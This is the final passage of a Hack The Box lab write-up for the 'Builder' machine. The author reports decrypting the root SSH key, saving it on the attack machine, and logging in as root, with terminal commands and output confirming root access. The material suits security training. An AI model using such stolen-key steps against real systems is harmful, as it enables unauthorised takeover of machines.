
We were able to decrypt and get the root’s SSH Key.

We copied the key to a file on our attack machine, gave it the right permissions, and logged into the SSH as root.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation/privesc]
└──╼ [★]$ vim root.key
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation/privesc]
└──╼ [★]$ chmod 600 root.key
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation/privesc]
└──╼ [★]$ ssh -i root.key root@10.10.11.10
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-94-generic x86_64)
* Documentation: <https://help.ubuntu.com>
* Management: <https://landscape.canonical.com>
* Support: <https://ubuntu.com/pro>
System information as of Sat Feb 17 05:23:19 PM UTC 2024
System load: 0.080078125
Usage of /: 66.1% of 5.81GB
Memory usage: 39%
Swap usage: 0%
Processes: 220
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.10
IPv6 address for eth0: dead:beef::250:56ff:feb9:35cc
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See <https://ubuntu.com/esm> or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Feb 12 13:15:44 2024 from 10.10.14.40

root@builder:~# id
uid=0(root) gid=0(root) groups=0(root)